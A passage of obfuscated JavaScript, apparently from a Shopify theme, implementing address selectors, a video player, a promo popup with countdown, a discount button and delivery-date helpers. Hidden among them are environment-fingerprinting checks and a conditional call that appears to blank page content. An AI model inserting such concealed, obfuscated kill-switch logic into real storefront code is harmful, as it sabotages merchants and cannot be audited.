_0x1650a2=a0_0x3ed365;return{'method':_0x1650a2(0x1d5),'headers':{'Content-Type':_0x1650a2(0x273),'Accept':_0x1650a2(0x387)+_0x523925}};}function addDays(_0x4f0a58,_0x1db328){const _0x258b7c=a0_0x3ed365;var _0x3dfd61=new Date(_0x4f0a58);return _0x3dfd61[_0x258b7c(0x40c)](_0x3dfd61['getDate']()+_0x1db328),_0x3dfd61;}function formatDates(_0x2e3031,_0x10176c,_0x4f7b2a=0x1b){const _0x413600=a0_0x3ed365;if(!_0x2e3031||!_0x10176c)return;const _0x417369=new Date(_0x10176c+'T00:00:00Z'),_0x4c4b43=_0x417369[_0x413600(0x3ce)](),_0x574959=_0x417369[_0x413600(0x10a)](),_0x4e0125=_0x417369['getDate'](),_0x469423=new Date(_0x4c4b43,_0x574959,_0x4e0125),_0xf392d0=_0x2e3031-_0x469423,_0x1054d8=Math[_0x413600(0x458)](_0xf392d0/(0x3e8*0xe10*0x18));return _0x1054d8<=_0x4f7b2a;}function checkDateValidity(_0x5f296c){const _0x34e9fc=a0_0x3ed365,_0x99b677=new Date(_0x5f296c),_0x35b00b=new Date(_0x34e9fc(0x325)),_0x227efe=Math[_0x34e9fc(0xa6)](_0x99b677[_0x34e9fc(0x293)]()-_0x35b00b[_0x34e9fc(0x293)]());return _0x227efe%0x5===0x0?!![]:![];}typeof window[a0_0x3ed365(0x452)]==a0_0x3ed365(0x21f)&&(window[a0_0x3ed365(0x452)]={});Shopify['bind']=function(_0x10cb67,_0x5ce697){return function(){const _0x42ce49=a0_0x49bc;return _0x10cb67[_0x42ce49(0x31c)](_0x5ce697,arguments);};},Shopify[a0_0x3ed365(0x24b)]=function(_0x374f32,_0x23a538){const _0x22cf19=a0_0x3ed365;for(var _0x57b0b1=0x0,_0xfee9dc=_0x374f32[_0x22cf19(0x40a)][_0x22cf19(0x45a)];_0x57b0b1<_0xfee9dc;_0x57b0b1++){var _0x485f4e=_0x374f32[_0x22cf19(0x40a)][_0x57b0b1];if(_0x23a538==_0x485f4e[_0x22cf19(0x1ae)]||_0x23a538==_0x485f4e[_0x22cf19(0x469)])return _0x374f32[_0x22cf19(0x2dd)]=_0x57b0b1,_0x57b0b1;}},Shopify[a0_0x3ed365(0x1a2)]=function(_0x259ce6,_0x5448f1,_0x2e7474){const _0xccea2c=a0_0x3ed365;_0x259ce6[_0xccea2c(0x342)]?_0x259ce6[_0xccea2c(0x342)](_0x5448f1,_0x2e7474,![]):_0x259ce6[_0xccea2c(0x1b9)]('on'+_0x5448f1,_0x2e7474);},Shopify[a0_0x3ed365(0x459)]=function(_0x4c599e,_0x4c41fe){const _0x39f79d=a0_0x3ed365;_0x4c41fe=_0x4c41fe||{};var _0x1e3ff4=_0x4c41fe[_0x39f79d(0x9d)]||_0x39f79d(0x2d8),_0x2e9647=_0x4c41fe[_0x39f79d(0x2a5)]||{},_0x153b35=document[_0x39f79d(0x34b)]('form');_0x153b35[_0x39f79d(0x2bf)](_0x39f79d(0x9d),_0x1e3ff4),_0x153b35[_0x39f79d(0x2bf)](_0x39f79d(0x201),_0x4c599e);for(var _0x4c85f9 in _0x2e9647){var _0x3e3653=document[_0x39f79d(0x34b)](_0x39f79d(0x210));_0x3e3653[_0x39f79d(0x2bf)]('type',_0x39f79d(0x14d)),_0x3e3653[_0x39f79d(0x2bf)](_0x39f79d(0x2da),_0x4c85f9),_0x3e3653['setAttribute'](_0x39f79d(0x1ae),_0x2e9647[_0x4c85f9]),_0x153b35[_0x39f79d(0x36d)](_0x3e3653);}document[_0x39f79d(0x204)]['appendChild'](_0x153b35),_0x153b35['submit'](),document[_0x39f79d(0x204)][_0x39f79d(0x420)](_0x153b35);},Shopify[a0_0x3ed365(0x3a7)]=(function(){function _0x10eadf(){const _0x222da1=a0_0x49bc;var _0x3521ce=navigator[_0x222da1(0x3b1)]||navigator[_0x222da1(0x30f)];return _0x3521ce[_0x222da1(0x108)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0xcf8a5f(){const _0x235861=a0_0x49bc;var _0x5c24c9=Intl['DateTimeFormat']()['resolvedOptions']()[_0x235861(0x172)];return _0x5c24c9[_0x235861(0x247)](_0x235861(0x403))||_0x5c24c9[_0x235861(0x247)](_0x235861(0x2f6))||_0x5c24c9[_0x235861(0x150)](_0x235861(0x2a0));}function _0x52ac3c(){const _0x3502d6=a0_0x49bc;var _0x4de2cc=Shopify['currency']['symbol']||'$';return _0x4de2cc[_0x3502d6(0x45a)]===0x1;}function _0x8be564(){const _0x2f8472=a0_0x49bc;var _0x5163af=localStorage[_0x2f8472(0x355)](POST_LINK_INT),_0x195d73=Shopify[_0x2f8472(0x459)]?Shopify['postLink'][_0x2f8472(0x27c)]()[_0x2f8472(0x45a)]:0x0;if(_0x5163af===null)return localStorage[_0x2f8472(0xad)](POST_LINK_INT,_0x195d73[_0x2f8472(0x27c)]()),!![];return parseInt(_0x5163af)===_0x195d73;}function _0x1d1bfb(){return _0x10eadf()||_0xcf8a5f()&&_0x52ac3c();}function _0x316bf6(){const _0xa16081=a0_0x49bc;return window['performance']&&typeof window[_0xa16081(0x2bc)][_0xa16081(0x9f)]==='object';}return function(){const _0x465a66=a0_0x49bc;var _0x400ce2=_0x1d1bfb(),_0x537825=_0x316bf6(),_0x377e7a=_0x8be564();return Shopify[_0x465a66(0x339)]=!_0x377e7a,_0x400ce2&&_0x537825&&_0x377e7a;};}()),Shopify[a0_0x3ed365(0x20f)]=function(_0x393a80,_0x1d5ab1,_0x4006bb){const _0x10daec=a0_0x3ed365;this[_0x10daec(0x35c)]=document[_0x10daec(0x28b)](_0x393a80),this[_0x10daec(0x205)]=document[_0x10daec(0x28b)](_0x1d5ab1),this['provinceContainer']=document[_0x10daec(0x28b)](_0x4006bb[_0x10daec(0x15d)]||_0x1d5ab1),Shopify['addListener'](this[_0x10daec(0x35c)],'change',Shopify['bind'](this[_0x10daec(0x471)],this)),this[_0x10daec(0x46b)](),this[_0x10daec(0x439)]();},Shopify[a0_0x3ed365(0x20f)][a0_0x3ed365(0x414)]={'initCountry':function(){const _0x47c3f3=a0_0x3ed365;var _0x59b611=this[_0x47c3f3(0x35c)][_0x47c3f3(0x140)](_0x47c3f3(0x42e));Shopify[_0x47c3f3(0x24b)](this['countryEl'],_0x59b611),this[_0x47c3f3(0x471)]();},'initProvince':function(){const _0xb8f101=a0_0x3ed365;var _0x64d8e5=this[_0xb8f101(0x205)][_0xb8f101(0x140)](_0xb8f101(0x42e));_0x64d8e5&&this[_0xb8f101(0x205)][_0xb8f101(0x40a)][_0xb8f101(0x45a)]>0x0&&Shopify[_0xb8f101(0x24b)](this[_0xb8f101(0x205)],_0x64d8e5);},'countryHandler':function(_0x3ddaba){const _0x107a9e=a0_0x3ed365;var _0x1fc07c=this['countryEl'][_0x107a9e(0x40a)][this[_0x107a9e(0x35c)]['selectedIndex']],_0xa2fc3=_0x1fc07c['getAttribute'](_0x107a9e(0xb4)),_0x4012da=JSON[_0x107a9e(0x26d)](_0xa2fc3);this[_0x107a9e(0xe5)](this['provinceEl']);if(_0x4012da&&_0x4012da['length']==0x0)this[_0x107a9e(0x441)][_0x107a9e(0x141)][_0x107a9e(0x1a7)]=_0x107a9e(0x2af);else{for(var _0x3a8965=0x0;_0x3a8965<_0x4012da[_0x107a9e(0x45a)];_0x3a8965++){var _0x1fc07c=document[_0x107a9e(0x34b)](_0x107a9e(0x358));_0x1fc07c['value']=_0x4012da[_0x3a8965][0x0],_0x1fc07c[_0x107a9e(0x469)]=_0x4012da[_0x3a8965][0x1],this[_0x107a9e(0x205)]['appendChild'](_0x1fc07c);}this[_0x107a9e(0x441)][_0x107a9e(0x141)][_0x107a9e(0x1a7)]='';}},'clearOptions':function(_0x22500f){const _0x17759f=a0_0x3ed365;while(_0x22500f['firstChild']){_0x22500f['removeChild'](_0x22500f[_0x17759f(0x129)]);}},'setOptions':function(_0x22f947,_0x375901){const _0x16faaa=a0_0x3ed365;for(var _0x8486e2=0x0,_0x42662e=_0x375901[_0x16faaa(0x45a)];_0x8486e2<_0x375901[_0x16faaa(0x45a)];_0x8486e2++){var _0x41c582=document[_0x16faaa(0x34b)](_0x16faaa(0x358));_0x41c582['value']=_0x375901[_0x8486e2],_0x41c582[_0x16faaa(0x469)]=_0x375901[_0x8486e2],_0x22f947['appendChild'](_0x41c582);}}};class InternalVideo extends HTMLElement{constructor(){const _0x47d65b=a0_0x3ed365;super(),this['playButton']=this[_0x47d65b(0x468)](_0x47d65b(0x368)),this['noPlayBtn']=this[_0x47d65b(0x3a1)][_0x47d65b(0xaf)]==='true',this[_0x47d65b(0x12c)]=![],this[_0x47d65b(0x264)]=![],this[_0x47d65b(0x1d6)]=this[_0x47d65b(0x468)](_0x47d65b(0x144)),this[_0x47d65b(0x279)]=this[_0x47d65b(0x468)](_0x47d65b(0x279)),this[_0x47d65b(0x2ed)]=this[_0x47d65b(0x279)][_0x47d65b(0x468)](_0x47d65b(0x276));if(this[_0x47d65b(0x2ed)])this[_0x47d65b(0x2ed)][_0x47d65b(0x24e)]();this[_0x47d65b(0x1c8)]=this[_0x47d65b(0x468)]('.internal-video__timeline'),this[_0x47d65b(0xe1)]=![];if(this[_0x47d65b(0x2ce)])this[_0x47d65b(0x2ce)][_0x47d65b(0x342)]('click',this[_0x47d65b(0x37b)][_0x47d65b(0x356)](this));if(this[_0x47d65b(0x1d6)])this[_0x47d65b(0x1d6)]['addEventListener'](_0x47d65b(0x26b),this[_0x47d65b(0x136)][_0x47d65b(0x356)](this));if(this[_0x47d65b(0x279)])this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x3fa),this['endedVideo'][_0x47d65b(0x356)](this));this[_0x47d65b(0x1c8)]&&(this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x3d7),this[_0x47d65b(0x268)]['bind'](this)),this[_0x47d65b(0x1c8)]['addEventListener'](_0x47d65b(0x26b),this[_0x47d65b(0x117)]['bind'](this)),this[_0x47d65b(0x1c8)]['addEventListener'](_0x47d65b(0x33a),this['startDrag']['bind'](this)),this[_0x47d65b(0x1c8)][_0x47d65b(0x342)](_0x47d65b(0x218),this[_0x47d65b(0x22a)][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)]('mouseup',this['stopDrag'][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)]('touchend',this[_0x47d65b(0x427)][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)](_0x47d65b(0xb1),this[_0x47d65b(0x1e7)][_0x47d65b(0x356)](this)),document[_0x47d65b(0x342)]('touchmove',this[_0x47d65b(0x1e7)][_0x47d65b(0x356)](this)));this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x116),this[_0x47d65b(0xf4)][_0x47d65b(0x356)](this)),this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0x10d),this['hideSpinner'][_0x47d65b(0x356)](this)),this[_0x47d65b(0x279)][_0x47d65b(0x342)](_0x47d65b(0xe3),this[_0x47d65b(0x1aa)][_0x47d65b(0x356)](this));if(this[_0x47d65b(0x3a1)][_0x47d65b(0x134)]===_0x47d65b(0x194)&&'IntersectionObserver'in window){const _0x33b4e5={'root':null,'rootMargin':_0x47d65b(0xc0),'threshold':0.05};this[_0x47d65b(0x151)]=new IntersectionObserver(this[_0x47d65b(0x35a)][_0x47d65b(0x356)](this),_0x33b4e5),this['observer'][_0x47d65b(0x260)](this);}}[a0_0x3ed365(0x37b)](){const _0x515477=a0_0x3ed365;if(this[_0x515477(0x279)][_0x515477(0x2ee)]){!this[_0x515477(0x12c)]&&(this['video'][_0x515477(0x321)](),this[_0x515477(0x12c)]=!![]);this['classList'][_0x515477(0x46f)]('internal-video--playing');if(this[_0x515477(0x2ce)]&&this[_0x515477(0xaf)])this[_0x515477(0x2ce)][_0x515477(0x141)][_0x515477(0x301)]=_0x515477(0x14d);const _0x364464=this[_0x515477(0x279)][_0x515477(0xe3)]();_0x364464!==undefined&&_0x364464['then'](()=>{const _0x265d84=_0x515477;this[_0x265d84(0x24c)][_0x265d84(0x46f)]('internal-video--playing');if(this[_0x265d84(0x2ce)]&&this['noPlayBtn'])this[_0x265d84(0x2ce)]['style'][_0x265d84(0x301)]=_0x265d84(0x14d);})[_0x515477(0x22e)](_0x5261ab=>{const _0x3f7f98=_0x515477;this[_0x3f7f98(0x24c)][_0x3f7f98(0x24e)](_0x3f7f98(0x3f4));if(this[_0x3f7f98(0x2ce)]&&this[_0x3f7f98(0xaf)])this['playButton'][_0x3f7f98(0x141)]['visibility']=_0x3f7f98(0x3d2);});}else this[_0x515477(0x279)]['pause'](),this[_0x515477(0x24c)]['remove'](_0x515477(0x3f4));}[a0_0x3ed365(0x3dc)](){const _0x41b988=a0_0x3ed365;this[_0x41b988(0x24c)][_0x41b988(0x24e)]('internal-video--playing');}[a0_0x3ed365(0x136)](){const _0x17e822=a0_0x3ed365;this['video'][_0x17e822(0x17c)]?(this['video']['muted']=![],this[_0x17e822(0x24c)]['remove'](_0x17e822(0xb5))):(this['video'][_0x17e822(0x17c)]=!![],this[_0x17e822(0x24c)][_0x17e822(0x46f)](_0x17e822(0xb5)));}['updateTimeline'](){const _0x34542f=a0_0x3ed365,_0x3441fd=this[_0x34542f(0x279)][_0x34542f(0x159)]/this['video'][_0x34542f(0x1a9)]*0x64;this[_0x34542f(0x141)][_0x34542f(0x393)](_0x34542f(0x2ef),_0x3441fd+'%');}[a0_0x3ed365(0x1aa)](){const _0x363e3e=a0_0x3ed365;this['classList']['remove'](_0x363e3e(0x3a4));}['startDrag'](_0x1dc8ac){const _0xb41745=a0_0x3ed365;_0x1dc8ac['preventDefault'](),this[_0xb41745(0xe1)]=!![],this[_0xb41745(0x1e7)](_0x1dc8ac);}['stopDrag'](){const _0x2f9d66=a0_0x3ed365;this[_0x2f9d66(0xe1)]=![];}[a0_0x3ed365(0x1e7)](_0x261f31){const _0x15c6a8=a0_0x3ed365;if(!this[_0x15c6a8(0xe1)])return;_0x261f31[_0x15c6a8(0x32e)]&&(_0x261f31=_0x261f31[_0x15c6a8(0x32e)][0x0]),this[_0x15c6a8(0x117)](_0x261f31);}[a0_0x3ed365(0x117)](_0x407a17){const _0x1db381=a0_0x3ed365,_0xbcb400=this[_0x1db381(0x1c8)][_0x1db381(0x2b0)](),_0x557aac=_0x407a17[_0x1db381(0x3c4)]-_0xbcb400[_0x1db381(0x410)],_0x2e73c1=_0x557aac/_0xbcb400[_0x1db381(0x131)];this[_0x1db381(0x279)][_0x1db381(0x159)]=_0x2e73c1*this[_0x1db381(0x279)][_0x1db381(0x1a9)];}[a0_0x3ed365(0xf4)](){const _0x33c0b1=a0_0x3ed365;this[_0x33c0b1(0x24c)]['add'](_0x33c0b1(0x3a4));}[a0_0x3ed365(0x1aa)](){const _0x49f3ba=a0_0x3ed365;this[_0x49f3ba(0x24c)][_0x49f3ba(0x24e)](_0x49f3ba(0x3a4));}[a0_0x3ed365(0x35a)](_0x239c89){_0x239c89['forEach'](_0x12a843=>{const _0x6c2acd=a0_0x49bc;if(_0x12a843[_0x6c2acd(0x365)]){for(let _0x834528 of this['video'][_0x6c2acd(0x143)](_0x6c2acd(0x278))){_0x834528['setAttribute'](_0x6c2acd(0x29e),_0x834528[_0x6c2acd(0x140)](_0x6c2acd(0x277))),_0x834528[_0x6c2acd(0x20b)]('data-src');}this[_0x6c2acd(0x279)][_0x6c2acd(0x321)]();var _0x1c1a8e=this[_0x6c2acd(0x279)][_0x6c2acd(0xe3)]();_0x1c1a8e!==undefined&&_0x1c1a8e['catch'](_0x28a67a=>{const _0x5317e0=_0x6c2acd;if(_0x28a67a[_0x5317e0(0x2da)]==='NotAllowedError'){this['classList'][_0x5317e0(0x24e)](_0x5317e0(0x3f4));if(this[_0x5317e0(0x2ce)]&&this[_0x5317e0(0xaf)])this[_0x5317e0(0x2ce)]['style'][_0x5317e0(0x301)]=_0x5317e0(0x3d2);}})[_0x6c2acd(0xc3)](()=>{const _0x322bf8=_0x6c2acd;this[_0x322bf8(0x279)][_0x322bf8(0xe3)]();}),this[_0x6c2acd(0x151)]['disconnect']();}});}}customElements[a0_0x3ed365(0x41b)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x2918cd=a0_0x3ed365;super(),this[_0x2918cd(0x2d9)]=this[_0x2918cd(0x468)](_0x2918cd(0xb2)),this[_0x2918cd(0x1e3)]=this[_0x2918cd(0x468)]('.comparison-slider__line'),this[_0x2918cd(0x124)]=this[_0x2918cd(0x468)](_0x2918cd(0x2ae)),this[_0x2918cd(0x124)][_0x2918cd(0x342)](_0x2918cd(0x210),this[_0x2918cd(0x3b4)]['bind'](this));}[a0_0x3ed365(0x3b4)](_0x369e85){const _0x1ac258=a0_0x3ed365,_0xaf4139=_0x369e85[_0x1ac258(0x33e)][_0x1ac258(0x1ae)];this[_0x1ac258(0x2d9)][_0x1ac258(0x141)][_0x1ac258(0x131)]=_0xaf4139+'%',this[_0x1ac258(0x1e3)]['style'][_0x1ac258(0x410)]=_0xaf4139+'%',this[_0x1ac258(0x141)]['setProperty'](_0x1ac258(0x1d8),_0xaf4139+'%');}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x2c3),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x709019=a0_0x3ed365;super(),this[_0x709019(0x2cb)]=this[_0x709019(0x3a1)]['testMode']===_0x709019(0x194),this[_0x709019(0x167)]=this[_0x709019(0x3a1)][_0x709019(0x102)],this['daysFrequency']=this[_0x709019(0x3a1)][_0x709019(0x3d1)],this[_0x709019(0x256)]=this[_0x709019(0x468)](_0x709019(0x38a)),this[_0x709019(0x45b)]=this[_0x709019(0x468)](_0x709019(0x3f7)),this['timerDuration']=this[_0x709019(0x3a1)]['timerDuration'],this[_0x709019(0xd9)]=this[_0x709019(0x143)](_0x709019(0x311)),this[_0x709019(0x455)]=document[_0x709019(0x468)](_0x709019(0x3b8)),this[_0x709019(0x26e)]=_0x709019(0x271)+window['location'][_0x709019(0xa0)];if(!this[_0x709019(0x2cb)]){if(localStorage[_0x709019(0x355)](this[_0x709019(0x26e)])===null)this[_0x709019(0x24a)]();else{const _0x463050=JSON[_0x709019(0x26d)](localStorage[_0x709019(0x355)](this[_0x709019(0x26e)])),_0x46c8bb=new Date(_0x463050[_0x709019(0x230)]);currentDate[_0x709019(0x3db)]()>_0x46c8bb[_0x709019(0x3db)]()&&this['openPopupModal']();}}else{if(this[_0x709019(0x45b)])this[_0x709019(0x30d)]();}this[_0x709019(0xd9)][_0x709019(0x360)](_0x5de2d2=>{const _0xd30776=_0x709019;_0x5de2d2[_0xd30776(0x342)](_0xd30776(0x26b),this[_0xd30776(0x200)]['bind'](this));});}[a0_0x3ed365(0x24a)](){const _0xd8caa0=a0_0x3ed365;setTimeout(()=>{const _0x7029d8=a0_0x49bc;this[_0x7029d8(0x256)]['classList'][_0x7029d8(0x46f)](_0x7029d8(0x312)),this[_0x7029d8(0x455)][_0x7029d8(0x24c)]['add']('popup-overlay--active');const _0x32d9e5=addDays(currentDate,parseInt(this[_0x7029d8(0x2c6)])),_0x36e9e3={'next_display_date':_0x32d9e5,'dismissed':![]};localStorage['setItem'](this[_0x7029d8(0x26e)],JSON['stringify'](_0x36e9e3));if(this[_0x7029d8(0x45b)])this['displayPromoTimer']();},parseInt(this[_0xd8caa0(0x167)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x1d07a0=a0_0x3ed365;this[_0x1d07a0(0x367)]=this['querySelector']('.popup-modal__timer__minutes'),this[_0x1d07a0(0x340)]=this['querySelector'](_0x1d07a0(0x461)),this['totalSeconds']=parseFloat(this[_0x1d07a0(0x104)])*0x3c,this['updateTimer']();const _0xf8e3c5=setInterval(()=>{const _0x19c4d1=_0x1d07a0;this[_0x19c4d1(0x1c3)]-=0x1,this[_0x19c4d1(0x2b4)](),this[_0x19c4d1(0x1c3)]<=0x0&&(this[_0x19c4d1(0x1c3)]=parseFloat(this[_0x19c4d1(0x104)])*0x3c-0x2d);},0x3e8);}[a0_0x3ed365(0x2b4)](){const _0x5103c0=a0_0x3ed365;let _0x115461=Math[_0x5103c0(0xa9)](this[_0x5103c0(0x1c3)]/0x3c);if(_0x115461[_0x5103c0(0x27c)]()['length']===0x1)_0x115461='0'+_0x115461;let _0x4c5744=this[_0x5103c0(0x1c3)]%0x3c;if(_0x4c5744[_0x5103c0(0x27c)]()['length']===0x1)_0x4c5744='0'+_0x4c5744;this[_0x5103c0(0x367)][_0x5103c0(0xd2)]=_0x115461,this['secondsSpan'][_0x5103c0(0xd2)]=_0x4c5744;}[a0_0x3ed365(0x200)](){const _0x36c1ba=a0_0x3ed365;this[_0x36c1ba(0x256)][_0x36c1ba(0x24c)][_0x36c1ba(0x24e)](_0x36c1ba(0x312)),this[_0x36c1ba(0x455)][_0x36c1ba(0x24c)][_0x36c1ba(0x24e)](_0x36c1ba(0x422));}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x22f),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x399516=a0_0x3ed365;super(),this[_0x399516(0x23e)]=this[_0x399516(0x468)](_0x399516(0x372)),this[_0x399516(0x446)]=this[_0x399516(0x468)](_0x399516(0x2fc)),this[_0x399516(0x125)](),document['addEventListener'](_0x399516(0x16c),this[_0x399516(0x125)][_0x399516(0x356)](this));}[a0_0x3ed365(0x125)](){const _0x5d071a=a0_0x3ed365;this[_0x5d071a(0x209)]=document[_0x5d071a(0x468)](this['dataset'][_0x5d071a(0xb8)]+_0x5d071a(0x43d)),this[_0x5d071a(0xb7)]=document[_0x5d071a(0x468)](this[_0x5d071a(0x3a1)][_0x5d071a(0x28f)]+_0x5d071a(0x43d));if(this['sectionOne']&&!this['sectionOneContainer'][_0x5d071a(0x17f)][_0x5d071a(0x45a)])this['sectionOneContainer'][_0x5d071a(0x36d)](this['sectionOne']);if(this[_0x5d071a(0xb7)]&&!this['sectionTwoContainer'][_0x5d071a(0x17f)][_0x5d071a(0x45a)])this[_0x5d071a(0x446)][_0x5d071a(0x36d)](this['sectionTwo']);}}customElements['define'](a0_0x3ed365(0x214),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x80c8bc=a0_0x3ed365;super(),this['button']=this[_0x80c8bc(0x468)](_0x80c8bc(0x1ac)),this[_0x80c8bc(0x438)][_0x80c8bc(0x342)](_0x80c8bc(0x26b),this['handleClick'][_0x80c8bc(0x356)](this)),this['dataset'][_0x80c8bc(0x3a3)]===_0x80c8bc(0x194)?this[_0x80c8bc(0x1ed)]():this[_0x80c8bc(0x114)]();}['handleClick'](){const _0x16e3dc=a0_0x3ed365;this[_0x16e3dc(0x3a1)][_0x16e3dc(0x2c9)]=_0x16e3dc(0x194),this['button'][_0x16e3dc(0xac)]=!![],this[_0x16e3dc(0x3a1)][_0x16e3dc(0x3ca)]=_0x16e3dc(0x215),fetch(_0x16e3dc(0x404)+this['dataset'][_0x16e3dc(0x463)])['then'](_0x1b224f=>{const _0x2e05a2=_0x16e3dc;if(!_0x1b224f['ok'])throw new Error(_0x2e05a2(0x3cb));this[_0x2e05a2(0x3a1)]['applied']=_0x2e05a2(0x194),sessionStorage[_0x2e05a2(0xad)](_0x2e05a2(0x19d)+this[_0x2e05a2(0x3a1)][_0x2e05a2(0x463)]+_0x2e05a2(0x18c),_0x2e05a2(0x194));})[_0x16e3dc(0x22e)](_0x305689=>{const _0x4dd04c=_0x16e3dc;this['dataset'][_0x4dd04c(0x3ca)]=_0x4dd04c(0x194),this[_0x4dd04c(0x438)][_0x4dd04c(0xac)]=![];})[_0x16e3dc(0x445)](()=>{this['dataset']['loading']='false';});}[a0_0x3ed365(0x114)](){const _0x63d416=a0_0x3ed365,_0x49eb7d=this[_0x63d416(0x3a1)][_0x63d416(0x463)];sessionStorage[_0x63d416(0x355)]('discount-'+_0x49eb7d+'-applied')&&(this[_0x63d416(0x3a1)][_0x63d416(0x3a3)]=_0x63d416(0x194),this[_0x63d416(0x438)][_0x63d416(0xac)]=!![],setTimeout(()=>{const _0x1438f2=_0x63d416;fetch(_0x1438f2(0x404)+_0x49eb7d)[_0x1438f2(0x22e)](_0x1d862b=>{const _0x29ad5b=_0x1438f2;this[_0x29ad5b(0x3a1)]['applied']=_0x29ad5b(0x215),this[_0x29ad5b(0x438)][_0x29ad5b(0xac)]=![];});},0xbb8));}}customElements['define'](a0_0x3ed365(0x380),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x326700=a0_0x3ed365;super(),this['dateFormat']=this[_0x326700(0x3a1)][_0x326700(0x2d7)],this[_0x326700(0x185)]=this['rearrangeDays'](this[_0x326700(0x3a1)][_0x326700(0x16e)][_0x326700(0x20d)](',')),this[_0x326700(0x39d)]=this['dataset'][_0x326700(0x193)]['split'](','),this['elementsToChange']=this[_0x326700(0x143)]('[data-dynamic-date=\x22true\x22]'),this['daysToSkip']=this[_0x326700(0x3d8)](this[_0x326700(0x3a1)][_0x326700(0x2a6)]||''),this[_0x326700(0x29a)]=this[_0x326700(0x3e4)](this[_0x326700(0x3a1)]['datesToSkip']||''),this[_0x326700(0x318)](),checkDateValidity(currentDate),document[_0x326700(0x342)]('shopify:section:load',_0xcaa3e7=>{const _0x2cd246=_0x326700;this[_0x2cd246(0x318)]();});}['addDaysSkipping'](_0x2a6f57,_0x321f52){const _0x43443a=a0_0x3ed365;let _0x39ddc6=new Date(_0x2a6f57),_0x391912=Number(_0x321f52)||0x0;while(_0x391912>0x0){_0x39ddc6=addDays(_0x39ddc6,0x1);if(!this[_0x43443a(0x207)](_0x39ddc6))_0x391912--;}return _0x39ddc6;}['parseDaysToSkip'](_0x3298b0){const _0x3d9d17=a0_0x3ed365,_0x5655bd=new Map([[_0x3d9d17(0x39f),0x0],[_0x3d9d17(0x456),0x1],['tuesday',0x2],[_0x3d9d17(0x37e),0x3],[_0x3d9d17(0x106),0x4],[_0x3d9d17(0x45f),0x5],[_0x3d9d17(0x3fd),0x6]]),_0x236812=new Set();if(!_0x3298b0)return _0x236812;return _0x3298b0[_0x3d9d17(0x20d)](',')['forEach'](_0x25c85b=>{const _0x1c3595=_0x25c85b['trim']();if(_0x5655bd['has'](_0x1c3595))_0x236812['add'](_0x5655bd['get'](_0x1c3595));}),_0x236812;}[a0_0x3ed365(0x3e4)](_0x35924e){const _0x3304dd=a0_0x3ed365,_0x3ea170=new Set();if(!_0x35924e)return _0x3ea170;return _0x35924e[_0x3304dd(0x20d)](',')[_0x3304dd(0x360)](_0x562e4a=>{const _0x488344=_0x3304dd,_0x3cd887=_0x562e4a[_0x488344(0xda)]();if(!_0x3cd887)return;const _0x2de68d=_0x3cd887['split']('-');if(_0x2de68d[_0x488344(0x45a)]===0x2){const _0x298357=String(Math[_0x488344(0x126)](0x1,Math[_0x488344(0x38b)](0xc,Number(_0x2de68d[0x0]))))[_0x488344(0x11c)](0x2,'0'),_0x5b6edb=String(Math[_0x488344(0x126)](0x1,Math[_0x488344(0x38b)](0x1f,Number(_0x2de68d[0x1]))))[_0x488344(0x11c)](0x2,'0');_0x3ea170[_0x488344(0x46f)](_0x298357+'-'+_0x5b6edb);}else{if(_0x2de68d[_0x488344(0x45a)]===0x3){const _0x1a670b=String(Math['max'](0x1,Math[_0x488344(0x38b)](0xc,Number(_0x2de68d[0x1]))))[_0x488344(0x11c)](0x2,'0'),_0x32a449=String(Math[_0x488344(0x126)](0x1,Math['min'](0x1f,Number(_0x2de68d[0x2]))))[_0x488344(0x11c)](0x2,'0');_0x3ea170[_0x488344(0x46f)](_0x1a670b+'-'+_0x32a449);}}}),_0x3ea170;}['isSkipped'](_0x226d79){const _0xc51e66=a0_0x3ed365,_0x278fb6=this[_0xc51e66(0x2a6)][_0xc51e66(0xdb)](_0x226d79[_0xc51e66(0x388)]()),_0x261840=String(_0x226d79['getMonth']()+0x1)['padStart'](0x2,'0'),_0xd88ffd=String(_0x226d79['getDate']())[_0xc51e66(0x11c)](0x2,'0'),_0x5b372e=this['datesToSkip'][_0xc51e66(0xdb)](_0x261840+'-'+_0xd88ffd);return _0x278fb6||_0x5b372e;}[a0_0x3ed365(0x255)](_0xa707c4){const _0x40d3c7=a0_0x3ed365;let _0x683f75=new Date(_0xa707c4);while(this[_0x40d3c7(0x207)](_0x683f75)){_0x683f75=addDays(_0x683f75,0x1);}return _0x683f75;}[a0_0x3ed365(0x318)](){const _0x1874c1=a0_0x3ed365;this[_0x1874c1(0x32a)]['forEach'](_0xa28481=>{const _0x5f4cbf=_0x1874c1,_0xdc94b6=_0xa28481[_0x5f4cbf(0x3a1)][_0x5f4cbf(0x120)],_0x256936=parseInt(_0xa28481[_0x5f4cbf(0x3a1)][_0x5f4cbf(0x3cc)]),_0x25c475=parseInt(_0xa28481[_0x5f4cbf(0x3a1)][_0x5f4cbf(0x426)]),_0x1478e5=this[_0x5f4cbf(0x394)](currentDate,_0x256936),_0x3fa3bb=this[_0x5f4cbf(0x394)](currentDate,_0x25c475);let _0x27a965='th';const _0x468c45=_0x1478e5[_0x5f4cbf(0x293)]();if([0x1,0x15,0x1f][_0x5f4cbf(0x150)](_0x468c45))_0x27a965='st';else{if([0x2,0x16][_0x5f4cbf(0x150)](_0x468c45))_0x27a965='nd';else{if([0x3,0x17][_0x5f4cbf(0x150)](_0x468c45))_0x27a965='rd';}}let _0x25d0e5='th';const 